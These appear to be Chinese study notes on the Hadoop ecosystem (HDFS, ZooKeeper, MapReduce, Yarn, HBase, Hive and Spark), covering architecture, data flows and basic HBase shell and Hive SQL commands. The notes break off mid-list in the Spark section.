HDFS系统架构\n\n\n- Client (客户端) :用户接口,用户通过Client连接到组件\n- NameNode (名称节点,主节点) :管理DataNode,并且接收用户请求,分发任务,存储元数据信息\n- DataNode (数据节点,从节点) :实际处理用户请求,维护自己的Block和实际存储位置映射关系\n- Block (块) : 数据存储\n\n\n## HDFS单NameNode的问题\n- 单名称节点故障:整个集群都无法使用--->HA(主备配置)\n- 单名称节点性能瓶颈问题:并发处理的任务量有限---->联邦机制\n\n## HDFS HA特性(主备配置)\n\n\n- active节点:对外提供服务\n- standby节点:不断备份active节点的数据,`当active宕机,standby会成为新的active`\n- zookeeper监测主节点的状态,一旦发现故障,zookeeper就通知备用节点成为新的主节点\n\n\n## HDFS的联邦机制\n 各个NN之间是相互隔离的,维护自己的命名空间\n\n\n\n\n## HDFS元数据持久化(主备同步)\n\n\n\n1. 备节点会通知主节点新建一个Editlog.new文件, 从这之后的操作都记录在.new文件中\n2. 备节点从主节点拷贝Editlog、Fsimage文件(只有第一 次需要 下载Fsimage,后续同步使用本地的)\n3. 将两个文件进行合并,生成Fsimage.ckpt文件\n4. 备节点将Fsimage.ckpt上传到主节点上\n5. 主节点接收到Fsimage.ckpt恢复成Fsimage\n6. 把Editlog.new重命名Editlog\n\n\n## HDFS副本机制 (3份)\n- 存储副本规则: \n1. 第一份副本存放在同一节点中(传输最快,但是如果节点故障,副本也会丢失)\n2. 第二份副本存放在同一机架的不同节点上(如果整个机架故障,副本也会丢失)\n3. 第三分副本存放在不同机架的其他节点上\n- 副本距离公式:`优先选择的是距离小的`\n1. 同节点的距离为0\n2. 同一机架不同节点的距离为2\n3. 不同机架的节点距离为4\n\n## HDFS读取流程\n\n\n1. Client向NameNode发起读取请求\n2. NameNode接收到请求,反馈对应的元数据信息给Client\n3. Client接收到反馈请求对应的DataNode `(如果Client本地有数据,优先从本地读取)`\n4. DataNode接收到请求,反馈数据内容给Client\n5. 关闭读取流\n\n## HDFS写入流程\n\n\n1. Client向NameNode发出写入请求\n2. NameNode接收到请求后生成该文件的元数据信息,反馈DataNode信息给Client\n3. Client接收到DataNode信息之后,请求相对应的DataNode\n4. Client提交文件写入到对应的DataNode\n5. DataNode接收到写入请求,执行写入\n6. Client写入第一-个节点后,由第一个节点写入第二个节点,第二个节点写入第三个节点\n7. 写入完成后反馈元数据信息给Client\n8. 关闭读取流,NameNode更新元数据信息\n\n# ZooKeeper\n 分布式服务应用,可以帮助其他分布式组件协调管理集群\n\n## ZooKeeper的特性\n- 分布式服务, ZooKeeper集群中有一半以上的节点存活集群才能正常运行\n- 最终一致性:所有的节点对外提供的是同一个视图\n- 实时性:实时获取、实时反馈应用状态\n- 可靠性: 一条数据被-个节点接收到,就会被其他节点也接收\n- 等待无关性:慢的或者失效的client请求,不会影响到其他客户端请求\n- 原子性:最终状态只有成功或者失败\n\n## ZooKeeper集群主从选举/主备切换\n- 选举: zookeeper内部投票选举,当节点得到一半以上的票数,它就会称为Leader,其他的节点都是Follower\n- 主备切换:当leader出现故障,从其他的follower中重新选举新的leader\n\n\n## ZooKeeper的容灾能力 \n (可容灾集群最低要求是3个节点)\n- 在集群运行过程中允许发生故障的节点数(最大:节点数-半-1)\n- 如:集群只要1个节点,容灾能力为0\\\n 集群只要2个节点,容灾能力为0\\\n 集群只要3个节点,容灾能力为1\\\n 集群只要4个节点,容灾能力为1\n- 搭建集群时,尽量选择奇数台节点进行搭建\n\n## ZooKeeper的读特性\n\n\n1. Client发起读取请求\n2. 获取到数据(不管接收请求的是Leader节点还是Follower节点)\n\n## ZooKeeper的写特性\n\n\n1. Client发起写入请求 如果请求到的节点不是leader节点,follower会把请求转发给leader\n2. leader接收到请求后会向所有节点发出询问是否可以接收写入\n3. 节点接收到询问请求,根据自身情况反馈是否可写入的信息给leader\n4. leader接收到一半以上的节点可以写入,再执行写入\n5. 写入完成后反馈给client,如果Client请求的不是leader, leader把写 入状态反馈给follower,由follower反馈给client\n\n\n# MapReduce\n 数据处理(数据计算)\n 创建者:道格卡廷\n 出发点:搜索引擎-->处理问题google: mapreduce论文MapReduce的特性:分布式计算\n\n## MapReduce的特性:分布式计算\n- 高度抽象的编程思想:编程人员只需要描述做什么,具体怎么做交由处理框架执行的\n- 可扩展性:分布式、搭建在集群上的一-个处理组件\n- 高容错性:处理任务时节点故障,迁移到其他节点执行任务MapReduce任务主要分为两大部分: map任务、 reduce任务\n\n## MapReduce任务\n- reduce任务的处理数据来源是map任务的输出\n- map阶段:针对每个数据执行一个操作, 提取数据特征\n- reduce阶段:获取到多个map的输出,统一计 算处理,针对key统计汇总这个key对应的value\n\n## Map阶段详情\n\n\n1. 数据从数据源获取后进行分片切分、执行map操作\n2. 分片会被存储在环形内存缓冲区( 当缓冲区达到80%会发生溢写)\n3. 把分片溢写到磁盘中,生成MOF文件\n4. 溢写过程中对数据执行\n\n## Map阶段详情\n\n\n1. 把数据(MOF)从磁盘中加载到内存中\n2. 当数据量过大会执行归并,如果不多,直接跳过归并执行归约操作\n3. 执行完reduce操作之后,最终结果写入到HDFS\n\n\n## 词频统计案例(单词计数WordCount)\n1. 数据源(很多英文句子或短语的一个文件)\n2. 提取出每个单词,统计单词出现的次数\n\n\n\n## MapReduce缺点\n- 处理延迟性高\n- 使用java语言编程map处理reduce处理\n- MapReduce处理任务需要使用资源\n\n## MapReduce V1资源调度出现的问题\n- 如果发生问题,通知用户介入解决\n- 没有区分任务调度和资源调度,都是MR的主节点在处理,主节点的整体工作压力非常大\n- 因为资源没有单独隔离,容易出现资源抢占的问题\n\n\n# Yarn\n 资源调度管理服务---> 可以协助其他组件应用协调管理资源,以及任务调度\n\n## Yarn的系统架构\n 在集群层面来说只有一个ResourceManager, 多个NodeManager\n 以程序执行层面来说,一个应用只有一-个AppMaster,多个Container\n\n\n\n- Client:客户端\n- ResourceManager (主节点) :负责资源管理,任务调度\n- NodeManager (从节点) :负责提供资源,实际任务执行\n- ApplicationMaster:特殊的Container, 管理同一应用的其他Container,以及实时关注任务执行状态,反馈给RM\n- Container:`资源的抽象`,被封装起来的资源,一个Container执行一个任务, 其他任务不能使用这个Container的资源\n\n\n## `MapReduce On Yarn任务处理流程`\n\n\n\n1. Client向RM发起请求\n2. RM(ApplicationManager)接收到请求后在NM中启动一-个AppMaster\n3. AppMaster接收任务,根据任务向RM (ResourceScheduler) 申请资源\n4. 在NM中封装资源Container提供给AppMaster执行应用\n5. 执行过程中Container会实时反馈执行状态给AppMaster\n6. AppMaster会反馈任务执行状态和自身状态给RM (ApplicationManager)\n7. AppMaster将运行结果反馈给RM,然后向RM (ResourceScheduler) 申请释放资源\n8. RM将任务情况反馈给Client\n\nYarn搭建时支持主备配置,实现主备ResourceManager\nAppMaster的容错(当-个AppMaster出现故障,任务管理会被迁移到新的AppMaster)\n\n\n\n# HBase\n HBase分布式列式NoSQL数据库,底层存储使用的是HDFS ,`没有数据类型,所有数据存储都是字节数组的形式byte[]`\n 创建者:道格卡廷\n 出发点:搜索引擎-->提高数据读写速度--> BigTable\n\n## HBase的特性\n- 可扩展性:可以通过添加节点的方式增加数据存储空间\n- 高可靠性:底层使用HDFS,能够保证数据的可靠性,预写式日志保证内存中的数据不丢失\n- 高性能:处理PB级别的数据\n- 面向列: HBase数据存储是面向列的\n- 可伸缩性:动态添加列(在添加数据的时候)- \n\n## 面向列、面向行数据库的优缺点\n- 面向行:\\\n 优点:能方便快捷的获取一一行记录\\\n 缺点:在想要单独获取指定列数据的时候,会检索到其他无关列\n- 面向列:\\\n 优点:在检索单列数据时,不会出现无关列\\\n 缺点:想要查询一条记录时,需要多次IO请求才能拼出一条记录\n \n\n\n## HBase和RDB (关系型数据库)的区别比较\n- 数据索引: \\\n HBase只有一 种索引(rowkey),RDB中可以配置多个索引\n- 数据维护: \\\n HBase允许数据增删查,`不支持修改`,RDB中允许数据增删查改\\\n HBase可以使用覆盖的方式写入数据以此实现数据修改的功能\n可伸缩性: HBase可以在添加数据时动态添加列,RDB只能通过修改表的方式添加列\nRDB (MySQL) 数据模型:数据库、表、行、列(字段),单元格\n\n\n## HBase数据模型\n 命名空间、表、行、列(组成列族)、单元格(可以存储多条记录)\n- 命名空间: hbase、 default. 自定义(在使用自定义的命名空间时都需要指定命名空间名称)\n- 表:由行和列组成\n- 行:有一个唯一表示行键(rowkey)\n- 列:归属于某一个列族(`动态添加`)\n- 列族:由一个或多个列组成(创建表时创建的,不能动态更改)\n- 单元格:由行和列能确定-一个单元格,`一个单元格中可能存在多条记录(多版本记录,使用时间戳进行区分)`\n\n## HBase的表结构\n\n\n\n 要找到行列对应的单元格值时,表行键,列族:列\n 默认情况下,只返回单元格中的最新记录,如果要返回多版本需要指定参数VERSIONS=>3\n\n## HBase系统架构\n\n\n\n- Client:用户可以通过Client连接到HBase,基本不与HMaster交互\n- ZooKeeper:监测HMaster的主备运行状态及主备切换,监测HRegionServer的状态,反馈给HMaster,`存储HBase元数据信息hbase:meta`\n- Hmaster() :管理维护HRegionServer列表,管理分配Region, Region负载均衡\n- HRegionServer:管理分配给它的Region,处理用户的读写请求\n- DFS Client: HBase连接到HDFS的接口\n\n一个HRegionserver中包含一个HLog, 多个HRegion\n\n- HLog:预写式日志WAL,记录数据操作(数据写入之前必须先写入HLog)\n- Region:`分布式存储的最基本单位,刚开始一个Region存储一个表的内容随着数据增多`,Region会不断分裂\\\nStore:一个Region中包含多个Store,`一个Store存储一个列族数据`\\\nMemStore (写缓存):一个Store包含一个MemStore \\\nStoreFile (磁盘文件):一个Store中包含多个StoreFile\\\nHFile (HDFS文件): 一个StoreFile添加头部信息转换成HFile,最终存储在HDFS中\n\n\n- 数据写入关键流程:先写入HLog,然后才能写入MemStore,当MemStore达到溢出要求(128M) ,将数据刷写StoreFile中\n- 数据读取关键流程:先读取MemStore,如果没有,再读取BlockCache (读缓存),如果还是没有最终才读取StoreFile\\\n BlockCache存储之前的用户查询过的数据,当MemStore和BlockCache中都没有数据, 需要从StoreFile\\\n 中读取数据时,读取完的数据会被加载到BlockCache中\n\n## Region拆分\n- 拆分原因:数据不断增加,region不断增大, region过大会影响数据读写速度\n- 拆分条件:根据行键拆分,尽可能将同一个行键或相似的行键放在一个Region中\n-region拆分过程很快,接近瞬间,在拆分时实际还是请求的原文件,拆分结束之后会将原文件内容异步写入新文件,然后之后的请求被转移到新文件\n\n## Region定位 \n 元数据信息存储在hbase:meta中,这个表信息被存储在zookeeper内存中通过元数据信息获取Region实际存储位置\n\n\n## HRegionServerBR\nH RegionServer出现故障时\n1. zookeeper发现RegionServer故障,同时HMaster\n2. HMaster获取故障的RegionServer上的HLog信息,根据与Region的对应关系对HLog进行拆分\n3. 把HLog存放在Region目录下,把Region重新迁移至其他的RegionServer上\n4. 其他的RegionServer接收到Region执行重新执行HLog内容\n\n## HLog的工作原理\n- HLog: WAL预写式日志,数据更新的操作都要先写入HLog中,才能写入MemStore\\\n`当MemStore被刷写到磁盘后,会向HLog中写入一条标记记录 (标记记录之前的所有数据都已经刷写到磁盘)`\n- 系统启动时,系统任务先扫描HLog, 检测是否有数据没有写入到磁盘中,如果有先执行写入MemStore,然后再刷写到磁盘,清空缓存,最后再为用户提供服务 \\\n 如果数据丢失,可以根据HLog重新执行恢复\n- 一个RegionServer只有一-个HLog (共用一个HLog)\\\n 优点:写入日志时不需要查找对应的Log,直接全部写入一个HLog\\\n 缺点:如果RegionServer出现故障, 需要对HLog进行拆分\n\n## 缓存刷写(把MemStore数据写入到StoreFile中)\n- 当MemStore达到刷写条件,就会将内容刷写到StoreFile文件中\n- 缓存的刷写是针对整个Region的,当一个MemStore达到刷写要求, 当前的Region下面的所有MemStore都会触发刷写\n- 每次刷写都会生成一个新的StoreFile文件(每次的刷写内容都分别在一个新文件中)\n- 刷写完成之后会在HLog中写入标记记录,并且清空缓存\n\n## StoreFile的合并\n (刷写操作会出现大量的StoreFile,且部分StoreFile文件大小过小) 合并比较消耗资源,达到一定阈值才会执行\n 将多个的StoreFile小文件合并成一个大文件,如果StoreFile文件过大,再进行拆分(根据HDFS块进行拆分)\n\n\n\n合并文件会进行筛选:如果本身的StoreFile就已经达到1 00M左右,这个StoreFile是不参与合并的\n\n## HBase读取流程\n1. Client请求zookeeper获取hbase:meta表元数据信息,获取RegionServer信息\n2. Client请求相对应的RegionServer\n3. RegionServer接收到请求反馈数据给Client\n4. 关闭读取流\n\n## HBase写入流程\n1. Client请求的zookeeper,获取hbase:meta表信息,根据写入的行键获取对应的RegionServer信息\n2. Client请求RegionServer发起写入请求\n3. RegionServer接收到请求后将数据写入到行键对应的Region中.\n4. RegionServer反馈写入状态给Client\n5. 关闭写入流\n\n## BloomFilter (布隆过滤器)\n 判断数据是否存在,如果反馈结果为不存在,是可信的,如果反馈结果为存在,可能有误差\n\n缩小数据违取范围\n\n\n在HBase中行键是以字典序进行排序\n\n\n\n## HBase Shell命令\n```sql\nnamespace:\n create_namespace '名称'\n list_namespace\n list_namespace_ tables 'ns1'\n alter_namespace 'ns1 ,{属性名称=> '属性值}\n drop_ namespace 'ns1' ---命名空间需要是空的\n\nddl:数据定义语言---> 表层面的操作\n create '表名',列族名1';列族2'\n create '表名,{NAME= > '列族' VERSIONS= > 5},{NAME= >列族' ,VERSIONS= >5}\n 修改列族属性信息、添加列族: alter '表名',{NAME=> '列族' ,VERSIONS=>5}-->如果列族存在做修改,不存在做添加\n 使用list可以查看所有的表:包含default命名空间和自定义命名空间中的表\n 查看表信息: describe '表名'\n 删除表: drop '表名’--> 禁用状态的表才 能进行删除\n 禁用表: disable 表名' /启用表: enable '表名'\n \ndml:数据管理语言--> 针对数据层面的操作\n 添加数据: put '表名,’行键\",列族:列\",值’--> 默认使用的是系统时间戳\n 删除数据: delete '表名\";行键’\n delete表名',行键\",列族:列'\n delete表名';行键\",列族列,{TIMESTEMP= >'235652'}\n 清空表: truncate '表名'\n 数据获取: get '表名';行键’\n get '表名'行键\";列族列\n get '表名','行键\";列族列,{VERSIONS=>3}\n 数据扫描: scan '表名'\n scan '表名\"';行键';列族列,VERSIONS= >3}\n\nsnapshot:快照操作--> 针对表创建快照,记录当前指定表的数据信息\n 创建快照: snapshot '表名\",'快照名称'\n 还原快照: resotre_ snapshot '快照名'\n 克隆快照: clone_ snapshot ‘快照名;新表名' --->把快照中的表内容还原到一-张新表上\n 删除快照: delete snapshot '快照名'\n```\n\n\n# Hive\n 数据仓库,查询分析\n\n\n## Hadoop生态圈\n- HDFS存储、 HBase存储提供实时读写功能\n- MapReduce并行计算、Yarn资源管理和任务调度\n- ZooKeeper协助分布式应用管理服务\n- Hive底层使用的是MapReduce做计算,MapReduce的使用对编程人员要求比较高\n- 可以执行SQL类的查询分析计算\n\n## Hive数据模型\n\n\n- 分区:根据字段值进行划分(指定分区字段,分区字段值相同的记录就存放在一一个分区中)\\\n分区在物理上是一个文件夹\\\n分区下还可以再有分区和桶\\\n在创建表的时候可以指定分区字段\\\n分区数量是不固定的\n \n- 桶:根据值的哈希值进行求余放到对应的桶中\\\n桶在物理.上是一-个文件\\\n在创建表的时候可以指定有几个桶\n \n- 表类型:托管表(内部表)、外部表、临时表\\\n托管表(internal) :元数据和数据信息都是Hive在管理\\\n`删除时,元数据和数据都会被删除\\`\n外部表(external) :元数据由Hive管理,但是数据可以提供给其他组件共享\\\n`删除时,只删除元数据,数据信息依旧保留\\`\n临时表(temporary) :只在当前会话中生效,当会话结束表就会被自动删除\n\n## Hive数据仓库分层`(逻辑分层)`\n- ODS (原数据层,操作数据层) :从数据源获取到的数据\n- DWD (数据明细层) :根据ODS做数据清洗得到的结果\n- DWS (数据服务层) :根据DWD进行汇总分析计算\n- ADS (应用服务层) :根据上层应用的业务需求将DWS数据再一次处理分析得到业务 需要的数据\n\n## Hive的分层处理的优势\n- 复杂问题简单化:将复杂问题分成多个流程,每个层面执行一-一个流程内容\n- 减少重复开发:不要每次提供给上次应用数据时都要对数据进行清洗汇总操作\n- 隔离原始数据:减少到原数据的依赖,避免因为原数据的原因,导致后续操作无法执行\n\n\n## Hive SQL的使用\n```sql\nDDL:数据定义语言\n 创建表: create table '表名(字段类型,字段2类类型... .);\n create external table表名'(字段类型,字段2类型....\n create temporary table '表名'(字段类型,字段2类型... .\n 修改表: alter table表名' rename to '新表名;\n alter table '表名' addcolumns (字段类型);\n 删除表: drop table '表名';\n 查询数据库中的所有表: show tables;\n 查看表信息: describe table '表名';\n \nDML:数据管理语言\n 添加数据:从文件中添加到表中\n load data inpath HDFS路径into table表名\n load data local inpath Linux路径into table表名\n load data local inpath Linux路径overwrite into table表\n \n 从一个表添加到另-一个表中\n insert into table 表名 select * from 原表 where条件;\n from 原表 insert into table 表名 select * where 条件\n from 原表 insert overwrite table 表名 select 字段 where 条件\n 从表中导出到文件中\n insert into directory HDFS路径 select * from表\n insert into local directory Linux 路径select * from 表\n export table 表 to HDFS路径\n \nDQL:数据查询语言\n 标准查询: select * from表名\n 分组: select * from 表名 group by字段\n 排序: select * from 表名 order by字段desc\n 多表联合查询: select * from (select * from 表 a join 表b on a.id= b.id)\n \n创建表时的特殊操作\n 分区: partitioned (字段类型)\n 指定列分隔符: row format delimited fields terminated by '分隔符'\n 指定外部表的存储路径: location 路径\n 指定外部表的存储类型: stored as textfile\n 指定字段加密: ROW FORMAT SERDE\n 'org.apache.hadoop.hive.serde2.lazy.LazySimpleSerDe' WITH SERDEPROPERTIES(\n 'column.encode.columns'='字段1,字段\n 2'column.encode.classname' ='org apache.hadoop.hive.serde2.AESRewriter);\n```\n\n# Spark\n\n## Spark特点\n 轻快灵巧Spark的处理能力是MapReduce的30倍,处理能力不容易受到任务量增加的影响\n轻:底层代码只有3万行,使用的函数式编程语言scala\n快:处理速度快\n灵:提供很多不同层面的处理功能\n巧:巧妙的应用Hadoop平台\n\n\n## RDD:分布式数据集、可分区的\n- 具有血统机制(RDD由父RDD执行操作之后产生)\n- 如果子RDD丢失,RDD故障,重新执行父RDD就可以重新得到的子RDD\n- RDD默认存储在内存中,如果内存不足的时候,发生溢写\n- Spark节点会分配60%的内存用于做缓存,40%执行内存\n\n\n## 依赖类型\n 宽依赖、窄依赖\n- 窄依赖:父RDD的每个分区都只会被`一个`子RDD的分区所依赖\n- 宽依赖:父RDD的每个分区可能会被`多个子RDD的分区所依赖`\n\n## Stage划分\n 遇到窄依赖就加入,宽依赖就断开,剩余的所有RDD被放在一个Stage中\n\n## RDD操作类型\n- 创建操作:创建RDD用于接收数据结果\n- 原始RDD:读取数据源获得的RDD (readFile(path))\n- 转换得来:通过父RDD执行操作后得到的子RDD\n- 控制操作:持久化RDD,可以持久化到内存或磁盘中,默认存在内存\n- 转换操作:可对RDD执行的处理操作,转换操作是懒惰的,转换操作并不是立马执行,遇到行动操作才执行\n- 行动操作:实际调用Spark执行(存储文件,数据输出等)\n\n\n- transformation算子在整个程序中 ->声明转换操作,实际并没有执行\n- action算子时, 会从第一-个操作开始执行\n- 